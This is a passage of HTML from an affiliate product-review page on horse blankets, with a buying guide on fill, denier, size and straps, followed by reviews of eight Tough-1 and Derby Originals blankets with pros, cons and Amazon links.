class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#1_Tough-1_1200D_Snuggit_Turnout_300g" title="1.   Tough-1 1200D Snuggit Turnout, 300g">1.   Tough-1 1200D Snuggit Turnout, 300g</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-11" href="#PROS" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-12" href="#CONS" title="CONS">CONS</a></li></ul></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-13" href="#i-2" title=" "> </a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-14" href="#2_Tough-1_1200D_Snuggit_Turnout_200g" title="2.   Tough-1 1200D Snuggit Turnout, 200g">2.   Tough-1 1200D Snuggit Turnout, 200g</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-15" href="#PROS-2" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-16" href="#CONS-2" title="CONS">CONS</a></li></ul></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-17" href="#i-3" title=" "> </a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-18" href="#3_Derby_Originals_Deluxe_600D_Turnout_Blanket" title="3.   Derby Originals Deluxe 600D Turnout Blanket">3.   Derby Originals Deluxe 600D Turnout Blanket</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-19" href="#PROS-3" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-20" href="#CONS-3" title="CONS">CONS</a></li></ul></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-21" href="#i-4" title=" "> </a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-22" href="#4_Derby_Originals_Fleece_Horse_Blanket_Liner" title="4.   Derby Originals Fleece Horse Blanket Liner">4.   Derby Originals Fleece Horse Blanket Liner</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-23" href="#PROS-4" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-24" href="#CONS-4" title="CONS">CONS</a></li></ul></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-25" href="#i-5" title=" "> </a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-26" href="#5_Tough_1_1200_Denier_Waterproof_Horse_Sheet" title="5.   Tough 1 1200 Denier Waterproof Horse Sheet ">5.   Tough 1 1200 Denier Waterproof Horse Sheet </a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-27" href="#PROS-5" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-28" href="#CONS-5" title="CONS">CONS</a></li></ul></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-29" href="#i-6" title=" "> </a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-30" href="#6_Tough_1_Storm-Buster_West_Coast_Blanket" title="6.   Tough 1 Storm-Buster West Coast Blanket">6.   Tough 1 Storm-Buster West Coast Blanket</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-31" href="#PROS-6" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-32" href="#CONS-6" title="CONS">CONS</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-33" href="#i-7" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-34" href="#7_Derby_Winter_Horse_Stable_Blanket" title="7.   Derby Winter Horse Stable Blanket">7.   Derby Winter Horse Stable Blanket</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-35" href="#PROS-7" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-36" href="#CONS-7" title="CONS">CONS</a></li></ul></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-37" href="#i-8" title=" "> </a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-38" href="#8_Tough_1_Storm-Buster_Belly-Wrap_Blanket" title="8.   Tough 1 Storm-Buster Belly-Wrap Blanket ">8.   Tough 1 Storm-Buster Belly-Wrap Blanket </a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-39" href="#PROS-8" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-40" href="#CONS-8" title="CONS">CONS</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-41" href="#9_Derby_Originals_Premium_18_Ounce_Canvas_Horse_Winter_Blanket" title="9.   Derby Originals Premium 18 Ounce Canvas Horse Winter Blanket ">9.   Derby Originals Premium 18 Ounce Canvas Horse Winter Blanket </a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-42" href="#PROS-9" title="PROS">PROS</a></li><li class="ez-toc-page-1 ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-43" href="#CONS-9" title="CONS">CONS</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-44" href="#Final_Thoughts_Conclusions" title="Final Thoughts &amp; Conclusions">Final Thoughts &amp; Conclusions</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-45" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Horse_Blanket_GuideOverview"></span><strong>Horse Blanket Guide/Overview</strong><span class="ez-toc-section-end"></span></h2>
<hr/>
<p>Don’t forgo doing the correct research before purchasing a horse blanket for your steed – it can truly cost you! Below, we’ll look at several key things to consider before you finally end up purchasing a horse blanket.</p>
<p>After you’ve finished reading the list below, it might be helpful to keep it up or take some notes from it, while you’re doing your horse blanket shopping. Let’s begin with the insulation!</p>
<h3><span class="ez-toc-section" id="Understanding_the_Fill_of_the_Blanket"></span><strong> Understanding the Fill of the Blanket</strong><span class="ez-toc-section-end"></span></h3>
<p>The fill of the horse blanket simply refers to the amount of insulating material that’s packaged in the blanket. The more fill the blanket has, the more insulation your horse will have while it’s wearing the blanket. The fill is measured in grams.<strong> </strong></p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p>Fill can increase the price, so make sure you understand which outdoor and animal conditions truly require a horse blanket with a large fill quantity.</p>
<p>The smallest fill is usually 100 grams, while the most insulating quantities can exceed 300 grams. The fill is composed of either Fiberfill or Polyfill.</p>
<p>When assessing what quantity fill your horse will need, you’ll want to consider factors such as the climate and whether or not your horse grows a heavy coat.</p>
<h3><span class="ez-toc-section" id="Turnout_or_Stable_Blanket"></span><strong>Turnout or Stable Blanket?</strong><span class="ez-toc-section-end"></span></h3>
<p>It’s important to know which type of horse blanket you’ll need – don’t risk getting the wrong blanket for the wrong conditions!</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>Turnout blankets are blankets that are designed to give your horse protection from the elements. These blankets are waterproof and can stretch from your horse’s head to its tail if you need that length of blanket.</p>
<p>Stable blankets, on the other hand, are strictly for indoor use. They’ll keep your horse warm, but they won’t protect against rain. Keep stable blankets away from dampness and moisture.</p>
<p>Each type of horse blanket will usually feature several features that make it either more comfortable or more accessible for your horse. Some blankets, for instance, come with an optional hood that can be zipped on and off at your desire.</p>
<p>It all depends on what type of blanket you think your horse will be the most comfortable in!</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<h3><span class="ez-toc-section" id="Durability"></span><strong>Durability</strong><span class="ez-toc-section-end"></span></h3>
<p>A turnout blanket needs to durable, to keep your horse’s body dry. While there’s no guarantee that your horse’s blanket won’t succumb to the withering effects of age, certain features can make your horse blanket much more durable.<strong> </strong></p>
<p>One thing to look for is the “denier” rating of the turnout blanket. This rating quantifies the strength of the turnout blanket. It’s a great indicator of durability and needs to be considered if you’re strongly considering a durable turnout blanket.</p>
<p>The denier rating of a blanket starts at 210, which is considered the lightest of blanket strength. It goes as high as 2100, which is the maximum level of strength a turnout blanket can have. The strength you need for your horse blanket will largely depend on the climate of the area you ride it in.</p>
<h3><span class="ez-toc-section" id="Size"></span><strong>Size</strong><span class="ez-toc-section-end"></span></h3>
<p>Don’t think that horse blankets are a “one size fits all” type of item. You’ll want to take into account the size of your horse and align it correctly with the appropriate-sized horse blanket.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p>Don’t forget to check on certain features that might be considered extra, such as a hood or a belly cover!</p>
<p>Imagine the feeling of purchasing a hooded horse blanket only to find that while the jacket fits, the hood doesn’t. Avoid costly and frustrating errors like this by making sure the size of the blanket <a href="http://www.netequestrian.com/how-to-measure-your-horse-for-a-blanket-a-measure.html" target="_blank" rel="noopener noreferrer">correctly corresponds with the size</a> of your horse!</p>
<h3><span class="ez-toc-section" id="Color"></span><strong>Color</strong><span class="ez-toc-section-end"></span></h3>
<p>This might not be a necessary feature for you to keep on but it can certainly affect the way other people view your horse, while you’re out riding! You might want a cool blue blanket to compliment your horse’s gray hair.</p>
<p>It can be helpful to do a little research before you pick out a horse blanket, to see if the blanket you’re looking to purchase doesn’t clash too badly with your horse’s mane or coat!</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<h3><span class="ez-toc-section" id="Straps"></span><strong>Straps</strong><span class="ez-toc-section-end"></span></h3>
<p>While you might think that having more straps makes a horse blanket more secure, the blanket you purchase should ideally have as few straps as possible, in order to avoid any uncomfortable situations for your horse.</p>
<p>Consider looking for blankets that have only feature a couple of straps – straps that extend around the bottom of your horse’s belly and, depending on the size of the blanket, straps that extend around its ankles.</p>
<p>Now that you’ve seen a list of the critical features of horse blankets that you’ll want to pay attention to before you finally purchase one, it’s time to give our attention to the nine best horse blankets available for your purchase.</p>
<p>Each one of these blankets will feature some or all of the previously mentioned attributes and are great purchases to consider.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p>We’ll start with the highest-rated horse blanket, but don’t draw your attention away from the final few!</p>
<hr/>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Best_Horse_Blanket_Reviews"></span>Best Horse Blanket Reviews<span class="ez-toc-section-end"></span></h2>
<hr/>
<h3><span class="ez-toc-section" id="i"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-2014542" src="https://sportconsumer.com/wp-content/uploads/2021/02/best-choice-button.png" alt="" width="88" height="88"/>1.   <a href="https://amzn.to/2zffV5T"><strong>Tough-1 1200D Snuggit Turnout, 300g</strong></a></h3>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Tough-1 1200D Snuggit Turnout 300g 81In Turquoise" src="https://m.media-amazon.com/images/I/41HCMLuitgL.jpg" alt="Tough-1 1200D Snuggit Turnout 300g 81In Turquoise" width="500" height="500"/></p>
<p>This hardy horse blanket will keep your horse dry, comfortable, and warm due to its exceptional fill and denier rating – 300 grams and 210, respectively. On top of its excellent insulating and durable qualities, it’s also available in a variety of different colors.</p>
<p>You can stick with the conventional maroon color, or you can spice things up a bit and go for a bold periwinkle, or a dashing royal blue.</p>
<p>This turnout blanket is a one size fits all blanket, with straps for optimal adjustment located around the neck of the jacket and the belly.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<p>You won’t get any extra coverings with this turnout blanket, nor will you get the best windproofing. You will, however, get a durable, warm, and colorful horse blanket.</p>
<h4><span class="ez-toc-section" id="PROS"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>A wide selection of colors</strong></li>
<li><strong>One size fits all</strong></li>
<li><strong>Excellent fill</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Costly</strong></li>
<li><strong>No hood or additional garment attachments</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/34SxMQi"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p><strong> </strong></p>
<hr/>
<h2><span class="ez-toc-section" id="i-2"></span> <span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: center;"><span class="ez-toc-section" id="2_Tough-1_1200D_Snuggit_Turnout_200g"></span>2.   <a href="https://amzn.to/2DtbY0F"><strong>Tough-1 1200D Snuggit Turnout, 200g</strong></a><span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Tough-1 1200D Snuggit Turnout 200g 72In Purple" src="https://m.media-amazon.com/images/I/41qWzt16w6L.jpg" alt="Tough-1 1200D Snuggit Turnout 200g 72In Purple" width="500" height="500"/></p>
<p>The Tough-1 200 Gram Turnout Blanket is the perfect mix of both warmth and weather protection – it’s 1200 denier outer shell will fend off most unfriendly elements while its 200-gram fill will fend off the cold, all the way down to 20 degrees Fahrenheit.</p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<p>The exterior is so tough it is recommended for horses who tend to bite or chew on their blanket or if the horse is put out with other horses who may do the same.</p>
<p>This excellent mid-range horse turnout blanket isn’t that expensive, either! With straps that adjust to the width of your horse’s stomach and neck, it’ll sit securely and comfortably. Forget about irritation – there are only three straps across its entire surface!</p>
<p>Overall, however, it’s an affordable middle-tier turnout blanket that is aptly suited to handle intense cold and harsh weather.  You can opt for red, green, purple, orange, or blue, depending on availability at the time of your order.</p>
<h4><span class="ez-toc-section" id="PROS-2"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Excellent for rainy and/or cold weather</strong></li>
<li><strong>Durable outer shell</strong></li>
<li><strong>Very few straps</strong></li>
<li><strong>Very durable for longevity and for resistance to biting/chewing</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-2"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Few color choices</strong></li>
<li><strong>Can only be used for a specific weather range</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/3l7Lzsh"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p><strong> </strong></p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<hr/>
<h2><span class="ez-toc-section" id="i-3"></span> <span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: center;"><span class="ez-toc-section" id="3_Derby_Originals_Deluxe_600D_Turnout_Blanket"></span>3.   <a href="https://amzn.to/2Tkxuu0"><strong>Derby Originals Deluxe 600D Turnout Blanket</strong></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Derby Originals Classic 600D Medium Weight Winter Horse Turnout Blanket 250g" src="https://m.media-amazon.com/images/I/413XiinLgsL.jpg" alt="Derby Originals Classic 600D Medium Weight Winter Horse Turnout Blanket 250g" width="500" height="386"/></p>
<p>The Derby Originals Deluxe Turnout Blanket will have your horse <a class="" href="https://sportconsumer.com/best-horse-riding-helmets/">riding around in style,</a> wherever it gallops! The Derby Deluxe Turnout Blanket features a number of important attributes that make it a standout blanket, overall.</p>
<p>First, it’s filled with an insulation material that’s rated at 250 grams, making it ideal for warmth in cold weather. Secondly, it comes complete with a weatherproof outer shell that’s rated for decent elemental resistance.</p>
<p>Finally, it’s simply a good-looking horse blanket. Some flaws to note are its lack of straps on the bottom of the blanket, meaning your horse’s belly might be exposed to mud or water if the conditions aren’t great.</p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<p>There aren’t any additional garments for added elemental protection, either.</p>
<h4><span class="ez-toc-section" id="PROS-3"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>It’s a great looking garment </strong></li>
<li><strong>Decent warmth and weather resistance</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-3"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Doesn’t completely insulate</strong></li>
<li><strong>Doesn’t feature any garments for additional insulation and/or elemental protection</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2TRLigO"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p><strong> </strong></p>
<hr/>
<h2><span class="ez-toc-section" id="i-4"></span> <span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: center;"><span class="ez-toc-section" id="4_Derby_Originals_Fleece_Horse_Blanket_Liner"></span>4.   <a href="https://amzn.to/2PxL3rM"><strong>Derby Originals Fleece Horse Blanket Liner</strong></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Derby Originals Classic Fleece Cooler All Season Sheet &amp; Blanket Liner" src="https://m.media-amazon.com/images/I/315OwzC61VL.jpg" alt="Derby Originals Classic Fleece Cooler All Season Sheet &amp; Blanket Liner" width="500" height="400"/></p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<p>This classic blanket liner is perfect for keeping your horse warm. It comes in two colors and is ideal for giving your horse an added layer of protection in the winter when its coat won’t do the trick.</p>
<p>While your horse will be guaranteed warmth if it wears this liner, you won’t want to let it wear this liner in the rain, or in any other outdoor environment. You’ll find that it’s susceptible to moisture, and isn’t built to wick rain away.</p>
<p>While it’s limited by its design, it does what it’s meant to do.  The fleece wicks away moisture and can keep your horse warm even if/when it’s wet.</p>
<h4><span class="ez-toc-section" id="PROS-4"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Great body coverage</strong></li>
<li><strong>Keeps your horse warm</strong></li>
<li><strong>Great for sliding under other blankets</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-4"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Can’t be used outdoors </strong></li>
<li><strong>Not waterproof</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/32aXkGO"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_12 - incontent_12 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_12 - incontent_12 -->
<hr/>
<h2><span class="ez-toc-section" id="i-5"></span> <span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: center;"><span class="ez-toc-section" id="5_Tough_1_1200_Denier_Waterproof_Horse_Sheet"></span>5.   <a href="https://amzn.to/2QOTzPH"><strong>Tough 1 1200 Denier Waterproof Horse Sheet</strong></a><strong> </strong><span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Tough-1 1200D Snuggit Turnout 200g 69In Red" src="https://m.media-amazon.com/images/I/41kZnuWnKnL.jpg" alt="Tough-1 1200D Snuggit Turnout 200g 69In Red" width="500" height="500"/></p>
<p>This horse sheet or horse blanket is a great rain shield for your horse, in the case of a sudden downpour. While we wouldn’t recommend using it for insulation, it’ll keep the rain out of your horse’s coat!</p>
<p>You might not want to keep your horse out in the rain for a long time because the waterproof lining can only hold up for a particular amount of time. Don’t count on it to provide insulation, either – it doesn’t contain any fill or insulating material.</p>
<h4><span class="ez-toc-section" id="PROS-5"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Keeps most rain away</strong></li>
<li><strong>Lightweight </strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-5"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Doesn’t insulate</strong></li>
<li><strong>Can only withstand moisture for a certain period of time</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2I2ZsZL"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p><strong> </strong></p><!-- Ezoic - wp_incontent_13 - incontent_13 --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_13 - incontent_13 -->
<hr/>
<h2><span class="ez-toc-section" id="i-6"></span> <span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: center;"><span class="ez-toc-section" id="6_Tough_1_Storm-Buster_West_Coast_Blanket"></span>6.   <a href="https://amzn.to/2TkxBFW"><strong>Tough 1 Storm-Buster West Coast Blanket</strong></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><a title="Tough-1 Storm-Buster West Coast Blanket" href="https://www.amazon.com/dp/B003M6YWVM/?tag=sportcon-20" target="_blank" rel="nofollow noopener noreferrer" data-amazonimages=""><img decoding="async" class="size-large aligncenter" title="Tough-1 Storm-Buster West Coast Blanket" src="https://m.media-amazon.com/images/I/412FRPGEpLL.jpg" alt="Tough-1 Storm-Buster West Coast Blanket"/></a></p>
<p> </p>
<p>The West Coast Blanket is a water-resisting horse blanket that keeps water away from your horse! We can’t say much about what it’s rated at, due to the fact that it’s filled with wool as opposed to Polyfill.</p>
<p>We can say that this blanket probably functions best in moderate temperatures with light rainfall. It’s composed of a nylon canvas that’s blanketed in a waterproof coating, making it a great choice for an emergency rain measure.</p><!-- Ezoic - wp_incontent_14 - incontent_14 --><div id="ezoic-pub-ad-placeholder-126" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_14 - incontent_14 -->
<p>There are a couple of downsides – there isn’t a great color selection and you won’t be able to take it out in super-cold temperatures. Overall, it’s a decent purchase for a horse ride in moderate temperatures with light rainfall!</p>
<p>There are 3 color choices which is not bad, but not as good as some manufacturers offer on their blankets.</p>
<h4><span class="ez-toc-section" id="PROS-6"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Decent middle-tier insulation and waterproof capabilities </strong></li>
<li><strong>Secure straps that fit over the belly and around the neck of the horse</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-6"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Doesn’t feature accurate ratings, due to its non-conventional material composition</strong></li>
<li><strong>Poor color choice</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2TTinJa"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p><strong> </strong></p>
<hr/>
<h3><span class="ez-toc-section" id="i-7"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><span class="ez-toc-section" id="7_Derby_Winter_Horse_Stable_Blanket"></span>7.   <a href="https://amzn.to/2Ds9Xl2"><strong>Derby Winter Horse Stable Blanket</strong></a><span class="ez-toc-section-end"></span></h3>
<p> </p><!-- Ezoic - wp_incontent_15 - incontent_15 --><div id="ezoic-pub-ad-placeholder-127" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_15 - incontent_15 -->
<p><img loading="lazy" decoding="async" class="aligncenter" title="Derby Originals Nordic Tough Closed Front 1200D Water Resistant Reflective Winter Horse Stable Blanket 300g Heavy Weight, Navy Blue, 72&#34;" src="https://m.media-amazon.com/images/I/41GJAy+oknL.jpg" alt="Derby Originals Nordic Tough Closed Front 1200D Water Resistant Reflective Winter Horse Stable Blanket 300g Heavy Weight, Navy Blue, 72&#34;" width="500" height="333"/></p>
<p>This is the Cadillac of winter horse blankets – you’ll truly keep your horse warm with the Derby Winter Horse Stable Blanket! It looks more like a sleeping bag or a down jacket, rather than a simple horse blanket.</p>
<p>It’s loaded with a 300-gram fill that will handle temperatures lower than 20 degrees Fahrenheit. It’s lightly weather-resistant, with a 420 Denier outer shell.</p>
<p>It won’t cover the legs, the rear, or the head of your horse, but it will surely keep every other area delightfully warm and dry.</p>
<h4><span class="ez-toc-section" id="PROS-7"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Built for cold weather</strong></li>
<li><strong>Decent moisture protection</strong></li>
<li><strong>Built from durable nylon</strong></li>
</ul>
<h4><span class="ez-toc-section" id="CONS-7"></span><em><span style="color: #ff0000;"><strong>CONS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Doesn’t cover many areas of the horse, apart from the torso</strong></li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/363Een9"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p><!-- Ezoic - wp_incontent_16 - incontent_16 --><div id="ezoic-pub-ad-placeholder-128" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_16 - incontent_16 -->
<p><strong> </strong></p>
<hr/>
<h2><span class="ez-toc-section" id="i-8"></span> <span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: center;"><span class="ez-toc-section" id="8_Tough_1_Storm-Buster_Belly-Wrap_Blanket"></span>8.   <a href="https://amzn.to/2Kedi8Y"><strong>Tough 1 Storm-Buster Belly-Wrap Blanket</strong><strong> </strong></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Tough 1 Storm-Buster Belly-Wrap Blanket" src="https://m.media-amazon.com/images/I/41yv7NzBz3L.jpg" alt="Tough 1 Storm-Buster Belly-Wrap Blanket" width="500" height="257"/></p>
<p> </p>
<p>If you’re looking for a secure way to keep your horse dry and warm in moderate temperatures, the Storm-Buster Belly-Wrap Blanket is the way to go. With plenty of straps for secure warmth, it’ll keep your horse warm as it needs to be when the temperature begins to drop.</p>
<p>It’s also water repellent, but not waterproof. This means that it’s not meant to be worn in weather that brings a lot of rain. Seriously, don’t do it! It covers a large portion of your horse, as well.</p><!-- Ezoic - wp_incontent_17 - incontent_17 --><div id="ezoic-pub-ad-placeholder-129" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_17 - incontent_17 -->
<p>It doesn’t extend beyond the neck but provides protection to the top half of your horse’s legs and the outermost portion of your horse’s rear end. The rain protection is rather lacking, and the color choice isn’t the best. Overall, however, it’s a decent horse blanket!</p>
<h4><span class="ez-toc-section" id="PROS-8"></span><em><span style="color: #11a603;"><strong>PROS</strong></span></em><span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Excellent warmth, decent elemental protection</strong></li>
